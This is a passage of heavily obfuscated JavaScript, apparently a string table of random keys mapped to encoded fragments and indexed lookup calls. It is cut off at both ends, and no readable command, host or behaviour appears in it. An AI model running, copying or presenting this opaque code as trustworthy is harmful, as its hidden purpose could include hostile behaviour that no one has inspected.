7561)+"NZWltMAhEP",cKsam:"BUINVl9LGBhAWUs"+A(14603)+A(6646),abPMo:A(9189)+A(11565)+A(12023),YwzeH:A(2955)+A(15467)+"dQXwRCTUZN",NzMca:A(7831)+A(13457)+A(10662),RhQQD:"el1NRwEWNxEHVQ1"+A(584)+A(10743),oNxrX:A(540)+A(905)+A(6734),Rlzqs:A(13124)+A(1539)+A(607),FGTuf:"LRUDW0wbXQZFF1N"+A(14609)+A(15969),BHHgu:"CxYBBSpTEE1UEWI"+A(3883)+A(8411),xrYUC:"SFUXShlBXQZCTFx"+A(13966)+A(11658),WfdkS:"Bw0KBkQaCEoYWBV"+A(15774)+A(12739),HYaHT:"X1ZdVhw5T0MWTkY"+A(7346)+A(3773),znZRZ:A(9033)+A(15963)+"FHDA0XSEhV",dfnWF:"CgZEGghKGFgVS0J"+A(15610)+"QXRQZEa0lS",mItAH:"Bw0KBkQaCEoYHhh"+A(7505)+A(11651),hWHDQ:A(8791)+A(8583)+A(12599),DFNlj:A(16067)+A(9012)+"ZBCkVZHRkX",TjksA:A(2818)+A(4881)+"oDRkhdEkxN",nscNj:A(16324)+A(11974)+"UeCAEQFQNE",SKNYT:A(8282)+"fCBdNHE9LTQJHAk"+A(16612),bqAXz:"Eg0ABAkUTRddBl8"+A(7100)+"dNWAxfS1MU",ZupCh:A(1856)+A(5221)+"ZdVlVEAwgO",pySBp:A(5081)+A(6860)+A(11971),QQCDw:A(4367)+A(5045)+"8bRBBUQ0VM",pCjnJ:"eVpTVgcQSgoDTxc"+A(11271)+"sDDFMHTR8E",wqros:A(2625)+A(9147)+"wKWS4EXAFa",PdBNs:A(1187)+A(11009)+A(12223),QEeef:"EAgDRUxNHSxTCVN"+A(14134)+A(14024),OIOKP:A(7679)+A(4709)+A(5415),NUMZk:A(8414)+A(1928)+"kWARUTRAoZ",KXzHq:"RR5XFlhbTVoLCkQ"+A(12919)+A(7227),pWxQk:A(6511)+"EBVwdS0hcDCxTCV"+A(5096),QFFaA:"AQISGABcVwpfBmZ"+A(16642)+A(4438),MKHvq:A(2586)+A(7664)+A(12918),gfFpR:A(4169)+"EGEUTI3ECRUFXUC"+A(9843),PTZmx:A(14931)+A(14049)+"RPQhRCRQUI",LetMT:A(11550)+A(15183)+A(7043),WDcqo:A(3497)+A(12012)+A(4860),QNbnJ:A(9580)+A(16277)+A(6028),Lqfgd:A(14915)+A(9732)+A(13820),cGVKE:A(1172)+A(15783)+"MQRBBGXVdX",DxEMM:A(3741)+A(9419)+A(15842),HKpyo:A(14450)+A(3313)+A(15728),onmDO:A(6766)+A(10340)+A(3036),qKyqp:"ClMDWEUGCgpQEFc"+A(15089)+"IXX1dXEwFM",ESnGE:A(15893)+A(1057)+A(8283),mEJsp:A(7194)+"KUhgJDllZC0gUUxBMQw0RDRhc",QfOhU:A(6702)+A(9479)+"tEQh9FTVgX",RwYie:"ChdcBkULWVwEERA"+A(10117)+"tWXEREMB0R",pbVwU:A(10540)+"NX0xcQQUQCxNKWEpYQwQYWF9e",GbpHh:A(15384)+A(8611)+A(11073),zvENG:A(3995)+A(8094)+A(6815),FOyNC:A(12679)+A(14781)+A(5059),aMBNd:A(9508)+A(15599)+A(11028),yZdBE:"RwtZVx8OVBdeV10"+A(7462)+"xBWF1BR0ZI",xgMtq:A(1476)+A(2009)+"UGDA1DVFUf",QPQyP:A(5466)+A(14846)+A(8704),bmyHy:A(12276)+A(11557)+"ZEAUpED0VD",XadzP:A(11461)+A(870)+"dWHBBGXFsL",skDdu:A(16174)+A(4433)+A(2877),YObeu:A(15638)+A(10275)+A(473),cDqes:"UBFREQJQWUYBGQN"+A(13380)+"QLWQVOX0hY",kYHvD:A(2868)+A(15940)+A(1535),qgnXl:A(4942)+A(15552)+A(14097),ytbat:A(10399)+A(6239)+"dIEB0UBFwU",MrqZo:"AhEKAhJfC1cZSko"+A(15442)+A(539),fkjXb:A(2e3)+A(12492)+A(2191),oPTAq:A(3645)+A(8477)+A(6189),Wgigd:A(3359)+A(7491)+"9FAhQIVRBQ",zItZO:A(7330)+A(2395)+A(4966),HCSLa:"SFcWXh0WDAIYTlh"+A(5496)+"RFEBpWUQ4B",GHdTn:"BxVEC1lNSBNUDFA"+A(6243)+A(1112),MHgNI:A(14427)+"KShceGldWHBBGTQ"+A(4351),IhQQm:A(1915)+A(2647)+A(9017),BDBAk:"FFFNRBkNHREaXRV"+A(14868)+"EXC0wGR0oQ",GUtmE:A(12329)+A(16129)+A(3969),ramAo:"EgUWQRILH01DGn0"+A(6367)+A(15989),zYZXM:A(11542)+A(1602)+A(16360),JhQQA:A(3904)+A(12575)+A(2307),PKIMK:A(6042)+"WCQAKFEhdVA9UF1MYTR0FFgNN",oRzLD:A(12794)+"KXg0WaBFHTR8NB05CTUJHAkND",tgImn:A(10433)+A(10316)+A(7184),IOYVf:A(7286)+"TXhgBHkwRU0xMQQ"+A(16786),nmYuj:A(15757)+A(13538)+"5UFREHCwoS",bkoHz:A(882)+A(2874)+A(12435),FiDRT:A(10007)+A(10485)+A(5388),CgbvA:A(12594)+A(9850)+A(2856),wtMhu:A(15782)+A(7588)+"sPFUIWTFIX",BKuGl:A(843)+A(12306)+"hKKgUJBBpK",cpccH:A(2923)+A(5775)+A(16391),DqomL:"FBYLFQlpOwRdT1hLUxRLH0YjAQ8DRA"+A(4563),zgpyV:A(11005)+A(813)+"xTB00fAEMG",YLEBT:A(13849)+A(3357)+A(15579),kptIu:A(15096)+"VCUIdSVRPX09QTV"+A(1600),YzSjY:A(8408)+A(4572)+A(9510),XvjDT:"W1RIWB8CQhpYWwRVEQoHFQ9ZChFUT0"+A(5423),XsJVi:A(1111)+A(5996)+A(12504),swjJJ:"UEAjAQoEFFcQVkM"+A(10262)+"lfXlAfDVQb",aPuAy:A(8851)+A(10283)+A(4123),ksQAt:A(4598)+A(14108)+A(2103),Zavyn:A(14814)+"LCgRbF1QVVB5MT1"+A(7513),UgJeQ:A(4292)+A(10776)+A(3609),HXvxm:A(8056)+A(6990)+A(7006),CWLiC:A(8128)+"FXB8QQkJJFBgJXE"+A(16246),csDSZ:A(9107)+"NRRFfXUodCAEKBhJeSQgKUw1e",LOXDV:"HxdDGnpXWhoWARA"+A(14975)+A(9618),vkwaD:A(12441)+A(4287)+A(16884),UKHOY:A(16084)+"eEVJCQhFIHV8CEU"+A(6034),sHIDi:A(10735)+A(6914)+A(8499),HgXvx:A(11507)+A(6342)+A(13012),vDTNa:"EQpQEFgaHw0CSRJ"+A(5219)+A(3798),ZUOsI:A(3801)+A(1642)+A(3459),JSVVV:A(3220)+A(4510)+A(10702),LIFZu:A(10431)+"WSUEBElgOSFANV1"+A(5740),XqLLb:A(10531)+A(1488)+"BXFhlfXkUL",tbCaC:A(7408)+A(5671)+A(6536),fRZwQ:A(5501)+A(14875)+A(740),mTLQW:A(4251)+A(6228)+"IRQloCTEYV",zYHIR:"DkQLThNeDF5TFk1"+A(1814)+A(5554),AGWbw:A(10311)+A(10060)+A(8992),iQVMU:A(11669)+A(11540)+A(4139),oTRLl:A(10846)+"LRlxfBxNKDBpXXB"+A(4045),XJBxm:A(14207)+A(16333)+"dKGUdZEAwI",FGPpg:A(3068)+"LF0cWHSEPEkQNXE"+A(1573),UXtVE:A(2044)+A(3212)+A(6814),Xuopb:A(15311)+A(13818)+A(5196),zeCxw:A(15479)+A(2619)+A(15579),qegEr:A(8531)+A(16181)+A(3401),vkIjC:A(15791)+"fARANDggNFlxFFk"+A(16365),PfDak:"RlxbCwsXRRpBBhA"+A(1072)+A(15539),NKTFu:A(10860)+A(3208)+"NaAANXFl8A",uducL:A(5910)+A(6773)+A(3504),knbSd:A(11822)+A(10384)+A(10558),vpAkh:A(11462)+A(2095)+A(6811),ULrtE:A(2814)+A(2448)+A(8842),LAtqG:A(5237)+A(9253)+A(7605),wOOpi:A(6530)+A(13990)+"0fCk0fFwdE",gLABo:A(11320)+"UVx8LSA1NREIMS14UE09TEURc",BVtcT:A(6676)+A(15661)+A(6484),RWnnW:A(11455)+A(7055)+A(15871),UeSce:"GBhXDEQQT1IWRApcVg0KBUVNXQZYX0"+A(6899),RRSAw:A(2409)+A(9765)+"IOTlNIVxhP",vasFO:A(2736)+A(15846)+A(8681),PliNr:"RRpBBhQUQkQWDRA"+A(4455)+A(15485),UvvdI:A(10203)+A(8856)+A(4987),MlRRo:"QQZ5XhdRDQoASU8MAkxfAEUKWVYRVk"+A(10489),vCkVr:A(15084)+"+GkorW1sGUhcYX1xHNBYLFQlC",BnUIg:A(11799)+A(7343)+A(10716),Wvjmz:"FFMQTEMNGQULd1t"+A(1149)+"UMQkFJVisC",fvpjO:A(2715)+A(16154)+A(16196),SNHZu:A(14640)+A(10530)+A(13870),BRYqs:"FE1XVwECDQ8DUkY"+A(15238)+A(13717),wLViy:A(13212)+A(8313)+A(922),MXvPI:A(16453)+A(3680)+A(10132),uYARy:A(2450)+"KHxYBFRNEChlzDF"+A(6519),sZyyb:A(4826)+A(14680)+A(3201),gZype:"VUxQXApEAEkDGhA"+A(4770)+A(10635),CeKJL:A(9927)+A(1641)+A(11623),jbkDQ:A(16905)+A(11079)+A(14421),iEpRe:A(5573)+A(9497)+A(2639),YcRTN:A(1096)+A(13684)+A(13516),VQVyh:A(9658)+A(3078)+A(8493),bvnAa:A(14833)+A(9022)+A(9425),JyBlf:A(3070)+A(16899)+"RYEQVEDVVM",AIHJd:A(766)+A(6721)+"sYQFlVRgFe",zLCpD:A(10467)+"CBkVEGkgCTA9KU0"+A(2562),CxcHY:A(5169)+A(1007)+A(16661),BlhTQ:A(13613)+A(11443)+A(13109),QyADA:"GENZAkVWHkdEBgE"+A(5375)+A(2089),qifEa:A(6115)+A(13792)+A(11331),CMZoN:"BxBGXFtCHUlUDFd"+A(2993)+A(4406),HIsdA:A(11912)+A(14548)+A(4771),RXmnJ:A(9040)+"WCVhIQ14NWkEZQQEQERMIFgtb",QleMn:A(6499)+A(10526)+A(10222),EikbF:A(2390)+A(11574)+A(12226),iBEOB:A(5926)+"ICFFGBAxeRVxlTEtaCgNeLxNb",NAnhW:A(13897)+A(10606)+A(7715),HHTAc:"B0MITRNKCgpQEBt"+A(6203)+"EGWV4ZQU0W",gXEoV:"V0NWD1laWF9CQkY"+A(6861)+A(7773),VepGD:A(5504)+A(1241)+A(15636),EdsFV:"AkkSGBBWfQxGBkR"+A(4018)+A(8463),OZsBL:A(4371)+A(6483)+A(2521),hCkYC:A(678)+"QGB5XFlhbTVoLCkQGTlNNQkMG",JHLnD:A(7444)+"FWwMYXG1MahcRGxQIBRgDRBhO",JZSDy:"RhQYPxgRBkUNCQEOOhgHVlxLDl4SRG"+A(7276),uWXlH:A(10892)+A(7403)+"NKVxw6DBAV",wOUyQ:A(12268)+A(15475)+A(6078),SaXST:A(12467)+A(8452)+A(12110),mbtlQ:"VloARFRAWwsBBlRZSh4aSgRdSg0ATQkLChdEEV1P",mkHwu:A(2778)+A(10274)+"UXFwQCGkRc",ndJUA:A(10833)+A(15078)+"kXC1EVEg0X",PiwTX:"SUBeS0sXD1sBVh8"+A(13491)+A(2608),NlVZJ:A(7123)+A(5852)+A(13428),ivNZi:A(8601)+A(3442)+A(10818),oGeAS:A(1971)+A(10319)+A(13945),YissR:A(8793)+"YT1oJAQtPBVkJGU"+A(9155),WNffa:A(11659)+"GXwRCUB8VEgsNBUYGRQQMEQ4R",uUZCj:A(13001)+A(15034)+A(12907),wlyKh:A(10495)+A(10683)+A(3739),pVWvU:A(8730)+A(2194)+"xKGkNaUgoH",bkPlR:A(5777)+A(12317)+A(14985),xMAXM:A(4308)+A(12201)+"MNCgUJQUpJ",RpwqL:A(16390)+A(13785)+"EaTRAMEwlB",gsjfa:A(2922)+A(5710)+A(1268),ErKhb:A(9822)+A(9446)+A(6052),TFNKN:A(10451)+A(8940)+A(11374),IUEyP:A(6193)+A(3973)+A(3376),NKKtg:A(9594)+"LGRQKARNGRB9fUF"+A(2063),yqCkp:A(11947)+A(14684)+A(1481),CbolB:A(8015)+"bZgZQCHtZSRMNEA"+A(8965),FfvUZ:"QkNYV00TFxEUEQl"+A(4680)+A(13140),DWPsH:"TU1ZEV4UFlZcREQwHREDcxZLXhEZFx"+A(13224),sNQhe:A(10374)+"TDQoHDgtGBU1YAV"+A(5097),JcHLN:A(5990)+A(13315)+"4NES0eEUJB",FgpWn:A(1251)+"RV1ZdXAlMTU8SWT"+A(15230),ECDnx:A(10075)+"WA1VeAVAPYlBQQF"+A(2445),VLXLK:"WQpCWRRNV1cBAg0"+A(7358)+"8TFwEIB1lF",fToQl:A(13227)+A(897)+A(647),MrwxD:A(5123)+A(11601)+A(10367),BizDs:A(14644)+A(13223)+A(3676),rtlhS:A(10856)+A(7010)+A(9789),rzfcN:A(13464)+A(16240)+A(12379),Vsyhy:A(7746)+A(14501)+A(8075),ErZqn:A(13960)+A(14738)+A(10568),lgUYw:"RUEdBUNWWkcNCwp"+A(3279)+A(1635),ofhlJ:A(11735)+A(15e3)+A(6572),gHsJJ:A(7124)+A(14905)+A(4438),HNGsb:A(13800)+A(10632)+"RTEExDDRBL",PcPhv:A(13772)+A(12161)+A(16419),hGRwu:"RwJEGE0fCkgWTQk"+A(1866)+A(12177),iPuTl:A(11519)+A(11583)+A(1219),aBpVH:A(15056)+"JAQUPVxBcDgVEDV"+A(4536),LKPcD:A(12759)+"6CQkBBQ9XEFwZBh"+A(15301),OhIIF:A(7890)+"KGkwEVREKBxUPWQoRVE9FT1gU",bxBwx:"SFxMHlcWWFtNWgs"+A(13763)+A(10185),ouZrw:A(8273)+A(6165)+A(5035),TqWWQ:A(1276)+A(8944)+A(10657),oZPlW:A(12668)+"eUE1XUBANCw9GRU"+A(13132),kQhHM:A(9542)+A(5558)+A(14737),FEaie:A(3375)+"fEwVEDVVMUFwKRkVcCEoYEUVe",qYVhh:A(12737)+"BCgYSXl9cGkgYQl"+A(3492),AOpol:A(16673)+A(13449)+A(5389),FwpKQ:A(8147)+"RAxsWWUVRWwtZTQ"+A(12292),nXraJ:A(12503)+A(3329)+"lXHxNDDFtR",EOmpL:A(15732)+"JTlNNQl9NQwZcXV"+A(8356),qwMAk:"BEcMDRdaD1BMGEN"+A(5234)+A(11247),ehMjc:"ABdQE0EPTxBNHwUWAxQLUwpNQkpMT1"+A(3492),TAcQd:A(5766)+A(559)+"NNWUUXDx5e",iTyWE:A(16089)+A(14562)+A(11578),rdRKl:A(11929)+A(11221)+A(15065),fLlGC:A(9866)+A(12776)+A(10878),nBEBU:A(6001)+A(6402)+A(8794),swSoU:A(4900)+A(8485)+A(994),tGYNr:A(9333)+"eARBKF1kKRRZJQQ"+A(3444),ynrlb:A(12828)+A(12330)+"5WFgEAXEcH",cAaSU:A(9221)+A(4908)+A(10248),NaOqU:"X0tcEU1fEAkPRUp"+A(14939)+"UTRkRZV1QU",kEEWU:A(16153)+A(16717)+A(2446),wnjNi:"WwsQQEEGXgUWTB8VEBlfEwNCEUtfQ1"+A(10936),wwshD:"AVwIUxMZRQtYEBhbVl0XEBYUBUILSxkFRA1VTFBc",Edqex:A(9224)+A(7714)+A(13065),zsjvA:A(8737)+A(8553)+A(5461),MSKRC:"T0hcdhYWCxNOFCp"+A(10762)+A(10944),JNeaz:"VBBZVE9WWQFID0h"+A(10218)+A(14894),qkmwq:A(10350)+A(8563)+A(4542),QLwuP:A(2438)+A(12166)+A(2967),NxkbK:A(13358)+"OVloARFRNAEMKWk"+A(1857),aMSFE:A(12493)+A(15468)+A(2849),IfSGh:"VRsWSAFIGx8ZWlA"+A(2982)+A(4259),rdDcZ:A(12892)+A(6635)+A(3466),uIclb:"VEQdB0MCX1YDVREKBxUPWQoRGBhHAk"+A(9494),msfvg:A(11857)+A(8831)+A(8715),EFdih:A(6920)+"bDF5FGkZdVlVECk"+A(9160),OoiYR:A(623)+A(3683)+"cQDQ4IHgEV",YNTFL:A(9150)+"VD1kKGxBeRRpGXV"+A(1272),lBVyX:A(9163)+A(13410)+"lPGWcdFAEk",gmAOI:A(16135)+A(7976)+"9LX0pNSlxH",elxNT:A(1726)+A(1831)+A(11442),qcJkS:A(1230)+"NGBdZEVlPGWcdFAEkFEQLSxlB",RxPEJ:A(3722)+A(14687)+"0ZTU0SHgkV",ViNaI:"EwJdDxQUX0YKBxAICVhMTRgYRwJEGF"+A(5678),ieQyU:"AU1EEV9BbVdbWQE"+A(13069)+A(3937),WjPiB:A(10202)+A(9778)+A(548),cfALb:"BRMUVx0bGEoLUws"+A(9659)+"BNQwZFV1VF",UFZNL:"X0YKBxAICVhGGAw"+A(10329)+A(9880),fSXMI:"FBkERx0UAQ4AFgE"+A(14311)+"ETFFkWERMt",CmzXe:"XhcWWRlVEQoHFQ9"+A(4956)+A(11595),AtBqD:A(11178)+"NDwtUAkFLUE9CFF"+A(11055),rSbsG:A(4104)+A(7891)+A(14077),vUDmy:"Gx8ZEB0XGQ4aGkt"+A(8263)+A(3530),hyCiU:A(14277)+A(9298)+"VDcBFEWUBu",oFfSV:A(13265)+A(9573)+A(7705),hTGSb:A(15327)+A(6060)+A(3147),eqDVp:A(5864)+A(11146)+"1aCwpGSF1G",HhaQK:A(5925)+A(16637)+A(575),CPvtM:"EQpYGEtPGEwWOhJ"+A(15964)+"QRFwlOWE0V",NSMnu:"Y01CBkIQXB0BCAE"+A(10365)+A(7803),yJCdY:A(13471)+"VEQoHFQ9ZChlnS1"+A(7332),YbOLI:A(12683)+A(4638)+A(7754),kdhSn:A(11742)+A(1460)+A(15041),nPVKh:A(11093)+A(6424)+A(16120),ekmmA:A(13658)+"WGVALChcOClNKTl"+A(3767),hsXAz:A(10744)+"FQ1ZaRw0LCkExHg"+A(5741),WARKD:A(14111)+A(14161)+A(12318),GMRLW:"SktCGUgbFVITSh8RHxULWFVRQBBMSw"+A(14636),GjddE:A(9559)+A(8227)+"EYfEEWCxZJ",DqoCo:"FBgAWEUCHw5TS0p"+A(4599)+A(16213),sBIXw:A(7207)+A(8154)+A(12213),vAWTO:A(15847)+A(4366)+A(16804),SZkwm:A(5102)+A(7437)+"gMWBBcGh8Q",tQSmP:A(8771)+A(12064)+A(4922),NbhpL:"ERYKQRBZDV0RBh8"+A(1939)+A(15017),fhHtS:A(2588)+A(9187)+A(7874),VdkWI:"EwFPVFBdAUZIQwV"+A(1065)+A(9959),OxTaM:A(12540)+A(1237)+A(9471),RXXhR:"WhoVERMNABUOFDkCVxZfAEJRVl1EI0wTSlNNQkcC",uUaQi:A(13469)+A(12735)+A(8359),AkpwK:A(3750)+A(15854)+A(8374),PWpWM:A(16465)+A(1817)+A(12480),BYBou:A(13041)+A(16043)+A(10320),wQVER:A(1750)+"ICF8QUFAPWBlTXBsaTRYBFRNE",SOPBO:A(5223)+"IAQISWRYREwpXEV"+A(8548),YuepZ:A(8382)+A(10808)+A(15654),qKQtQ:A(13511)+"NHxJEBkRBalYIAQ"+A(4349),Jzygb:A(10042)+A(4910)+A(16366),GnyoK:A(11791)+A(16608)+A(14274),eihAK:A(11167)+"BCkQKBBEWNEteDl"+A(2122),CLWyI:A(9233)+A(8440)+A(13117),yMlql:A(12574)+A(6438)+A(9151),BgmDq:A(4996)+A(9790)+A(7667),WsCyR:A(9013)+"WEBhORE0fF0tUSAsaHxFKBwsP",QjzEm:"FA4IUwpNGQJqEWs"+A(12517)+A(8064),klDOi:"cX1tEUgBSEBWH0h"+A(8736)+A(8842),yPOzZ:A(9377)+A(6631)+"tdF1cLCQUI",eCVhs:"DQVGWExXVBQRJkRKVkFMRobh+hRKWl"+A(9144),beJoN:A(13632)+A(15960)+A(7257),cplrY:"RFdLG0aG5P1EGAd"+A(12707)+"lBD0VEV14X",mEyJE:A(1701)+A(4946)+A(8065),pLMwq:A(12085)+A(6180)+"lIG0AFSxE6",FKnzg:A(6019)+"XDhEXFQtTCk0LTQNPW1lBZw0J",gFMuo:A(6154)+A(1377)+"4NGUpNGV9G",lDYKC:A(13594)+A(6051)+A(3033),nCJrf:A(14105)+"LEQZJE0RdSkANCw"+A(16713),gQpcs:A(852)+A(15106)+A(5752),YpdqH:A(12388)+A(3460)+"MCVFRcCUVU",WXuCt:"GRxPGitbWwZSFxh"+A(14851)+"MXSEtTFBtD",HqZdU:"FgsQDhJPFFwTT0oURFFNUgYIAVtHBx"+A(7654),nJvTe:A(1863)+A(14968)+A(692),RZDAn:A(9523)+A(10961)+A(6817),icUKq:A(14437)+A(14675)+A(10525),hoAOX:A(15336)+A(10552)+"0MVgRTShsf",dwcyr:"EgsNBUYGTRVCS0FLWREVERcUAQQCdwBTRBBFDlNW",WpsQt:A(14843)+A(4897)+A(15828),gRPTz:A(11592)+A(13745)+"pEDklPGBNL",AAuQW:A(5233)+A(3753)+"gWARdFUwwG",GuLMR:A(11859)+A(2375)+A(15511),qcetl:A(3835)+"IAU8IUxxNDFIDT0"+A(3636),FDgLI:"H1QFWloxUBdTEEs"+A(9317)+A(13477),HyAHT:A(13973)+A(9670)+A(10149),urJXR:A(7772)+"XGBhEXU1GFgpED0hXFEldGhkX",FipPv:"XlFKHwUWAxQLUwpNQkpMHh4REB8LSggOAVEBSwwR",hvDlB:A(3658)+"dEExGBQ9FB1ZfDV"+A(6692),WBpoP:A(9300)+A(7998)+A(15339),TXwQH:"T0QBTUQRX0NTFld"+A(9625)+A(6044),ppFST:A(4447)+"DXB0KARwVWwdUAl"+A(16684),QcQbd:A(15062)+"BVVBYXQMBRk0AQw"+A(6620),iNFFL:A(13206)+"TVQJCXWlfBR0BE0"+A(8057),CfSMl:"VBEZQVJRSlALCgo"+A(4131)+A(13126),FJoei:"BVdSBl1LHxRWHQc"+A(16812)+A(4513),TZUNF:"XwcFEgMWVQsLAgwIHlYVaEYXAQQNUw"+A(9093),dHzeQ:A(15217)+A(11752)+"kICFErW1sG",SOxXA:"RwZfF3pRSkcBCgE"+A(16247)+"pHRkgCFAhV",hmEPZ:A(1680)+"dAEZeEwNCEUtfQ1"+A(6472),dUQmW:A(10159)+"TWkERRwwNF00HRA"+A(8546),zlnZd:A(12796)+A(9987)+A(7913),jrXpm:A(11610)+A(8722)+A(5539),kDYTT:A(522)+A(6586)+"ICRV0ZAF4W",lQyIf:"ARUTRAoZVE1FUgt"+A(8142)+A(13337),thXos:A(3955)+A(1107)+A(3288),BoBcF:A(10299)+A(5263)+A(11860),zURKi:A(6296)+A(1768)+"pEAUkSGgoV",hAhqZ:"EVdSF1gMWBBcGh8"+A(15398)+A(5782),bVWtG:"TU0PCwsXQQxCCkJ"+A(13033)+"4AWBdPFBtd",PRTgO:A(2116)+A(13886)+A(1182),dWltJ:"WF1BR1lWUVoERAF"+A(9016)+A(15747),kAFKk:"UEgKTwFTEGlQFkI"+A(9061)+A(12801),VShvL:A(2980)+A(14052)+A(2276),FZEuq:A(9740)+A(7426)+A(11934),pcilo:"HwBXTFpbTAIRDwV"+A(9738)+A(5687),SWORW:A(3725)+A(16405)+"xBCkQOSU8Y",wbNHR:"E0tQExkFQ1ZaRw0"+A(15920)+A(3110),eSDaG:A(10952)+A(4592)+A(14771),dKobw:A(4068)+A(12644)+A(2031),ghyUZ:A(10134)+A(14922)+A(15205),TxbqU:A(800)+A(15530)+"1bAUQSCAJT",vDqJN:"CxlXEV4OFmxQXg0"+A(4511)+A(16510),JKGok:A(2209)+A(14912)+A(15506),Rlfyu:A(14177)+A(5452)+A(16064),WKlCO:"X09EEQJQBRcBQVc"+A(10178)+A(1036),JAgYa:"VR8fXB8NVBtCBQs"+A(16430)+A(7897),xtxkD:"EBEWD0ZTSkpFDEFLH0VEHwFIEAkPRU"+A(3880),YJTDU:"WkcNCwpJAxoQFV9KShFTTExBCkQWTw"+A(13475),fLJsK:"WAxfS1cUTB8BTR8XB0REWgwXWQpFFF"+A(1023),Fzlbs:A(2962)+A(14928)+A(11323),BggrA:"ASACXBFKRQ5UDUI"+A(3836)+"Q3XiBXTFpb",qvEDt:A(5451)+"XXhZUWgpMAE0rVx"+A(12585),YmFQY:A(3507)+A(4008)+"MLDBFbSxhN",FuCgm:A(6406)+A(14517)+A(10261),whURH:A(13077)+A(14378)+"ddARwQSB1V",Flvuf:A(12253)+A(960)+A(12252),tgEeP:A(16567)+A(6033)+A(14407),oRUTB:A(12280)+"NRV1XR0gBShVWC0UJDF4MBhhM",xcisF:"CkQBTwhTHE0MUglPVRZYVw4RFxU1Rg"+A(641),MuxUp:A(8380)+"RUE1AFlNKQBtNShQOFV8QUF4N",RwaRw:"GE9VFlVcA0xGMwNFHVdSQ1MaFltMQR"+A(11191),wfxcj:A(14180)+"NWUkUCwoWVUoNS1"+A(6740),YMOoU:A(893)+"GE0oNW1hAAURWWF"+A(16020),wUEVN:A(9905)+A(16523)+A(10738),gylGH:A(1155)+A(16002)+A(6610),RLfHU:A(1640)+"KT1IITAtIG0sZRB"+A(13713),icIsK:"CwNGTRBXCExUWVc"+A(5228)+A(13430),LhpEF:A(12876)+A(13734)+A(2545),jJcho:"VABCV0sJREZKAglYB1hFS1RKH0VEHx"+A(16729),Dqahe:A(16896)+"QERMIFgpcRkNhEV"+A(3742),jPWYB:A(3693)+A(7945)+A(5840),VRaBZ:A(2265)+A(7721)+A(7073),uExmn:A(6333)+A(10428)+"gFHQQUHhEQ",XsOfA:A(4782)+"VDl8XFV9eAF9XSl"+A(8973),PuIWH:A(7828)+"uXh8ZWg9QTFUZF1"+A(11409),vTtNs:A(14749)+A(2156)+A(11590),SVLrw:A(11966)+A(2498)+A(3140),STBeK:"XRdfSFVWRAEIBAt"+A(1300)+A(6808),tgiOU:A(12301)+"BAENHCxBAQQZeBR"+A(12017),MFnPh:A(9928)+A(1151)+A(6636),ZQIFV:A(16558)+A(4918)+"xdEEQLE0ZX",EDgga:A(12106)+"NXwgAHkZwdzFwLn"+A(13795),nqIaY:A(9077)+"OEUoVFANEHWpUD1QAQldLG0YN",GqiLM:A(7307)+A(7582)+"ZMRQYZQUVK",yhIar:A(13173)+"cXxcRE1dLSlYARA"+A(10031),lJoFa:A(16531)+A(16722)+"wFF0kTH01L",pdCfm:"VBdEEVgYch0DARB"+A(11687)+A(11871),bhWFE:"RBNKWVlXVBQRIh5"+A(6897)+A(1914),ygbuf:A(9056)+"EUwVfRgoHEAgJWE"+A(1097),QaXMQ:A(14022)+"fCgRUTV4RX19QXU1fEgAUFhAE",dbUJX:"dUtUTVJZTVJNXw0"+A(11139)+A(4070),lbmLA:"SgwDRRdYVgYYWER"+A(9133)+A(8964),MRfOg:A(5653)+A(10124)+A(2638),pIMCG:"HxBTTHhHEBYNAxN"+A(3138)+"UAHUNKFBBL",iKQWs:"C04fAlUHc05cXRA"+A(10908)+"NLSlIDAUZN",mSRYh:A(1930)+A(14356)+A(15249),szniY:A(15889)+A(10092)+A(7522),tDmBt:"A0JMTVkKQk1TVFx"+A(6200)+A(15142),zJlBN:A(6212)+"GUxZQQCEKBQMKUw"+A(6656),DTEjA:A(5111)+A(8437)+A(3446),pVRiK:A(9262)+A(6312)+A(10448),NuJcF:A(552)+"NChFTTExBCkQBSTZaBUBUER04",uJttH:A(3113)+A(2091)+A(5384),DAqmu:A(7128)+A(15190)+"wJHxlfEwNC",uDlls:A(5303)+A(12827)+"QLEFFYEAoR",BzoMI:A(7225)+A(14628)+A(11907),eegNx:A(7909)+A(765)+A(1405),IOvzE:A(3495)+"RSBIFDRNTXl9EDV"+A(16019),BIZHa:A(14495)+A(16165)+"lETBtlC1QR",NwzVQ:A(9045)+A(7668)+A(15048),bSHaC:"RRZEVhlcShYBAAJ"+A(16161)+A(10754),YEhRd:A(10905)+"mQxFZShERPQsRQQ"+A(11176),VszOh:A(5912)+A(7652)+A(9141),gCrCA:A(5681)+A(7711)+A(11264),rbsvi:A(7456)+A(9036)+A(9407),etIHW:A(3232)+A(6651)+A(15701),biBmw:"EVdSF1gMWBoYDhA"+A(13410)+A(15453),gdHVm:A(5226)+"bAUQHAApaBlhSCBEOQ0tNEwYB",htdDr:A(2674)+A(16206)+A(11935),IyaMP:A(8494)+A(4688)+A(13280),HlKmo:A(6699)+"MAkxfAEUKWVYRVk"+A(10489),IriTG:A(2833)+"BBQUfFEhPUA9EBg"+A(6441),WUYRx:"CB5NQkcCQ0NTBWM"+A(10273)+A(846),kUDpR:A(4145)+A(1287)+A(5726),PpFMf:A(3015)+A(15640)+A(9080),bbdeO:A(8012)+"cEgkQA0oeChFTTExBCkQQCQ9F",myPrg:"AwwBFVUCRQIMVkQaGRlIGg1THQMTEV"+A(14845),ADmcS:A(2391)+A(10221)+A(12313),rcFym:A(8604)+A(15087)+A(12256),nOGxv:"WRFZTxldARNENR9"+A(4238)+A(6131),fYxGn:A(5126)+A(13519)+A(9758),DUXMT:A(3084)+A(12629)+A(10037),UyquV:A(4899)+"LX0sXUAUICCwDQg"+A(5393),tDNAf:"Gk5YXxEBXgcTWAd"+A(2342)+A(11622),yyREH:A(15879)+A(11846)+A(5480),zMPpm:A(12331)+A(511)+A(9105),lLyeq:A(13115)+"WVBBCfkxfCBcHEw"+A(15459),pmnzV:A(15395)+A(696)+A(11122),miUEX:A(3382)+A(7973)+"NMf0YICBcC",ApSor:A(1531)+"LX0sXVAEQTEMAQwhVQgBDBlNW",yupXS:"GxoZGUgaDVMdAxMRVBJDXUpHNA0HFR"+A(12990),mTQjb:A(10700)+A(16383)+"cQNAgFQhFL",JWNyR:"Flx4DWEKVUxMQQFGSBcHWhFcCwVEDVVMUFwKTE0a",mRVwq:A(7760)+"dBwUIDStTEFFeBxlBU0BQRzQN",DlbIa:A(11097)+A(5183)+A(1510),HMHRG:A(3055)+"WRF0bHxIFCBQDDAJMXwBFCllW",SKage:A(11919)+A(9977)+"VCEUtUKl8z",OKgcl:A(1354)+A(10216)+A(8259),itApx:A(15591)+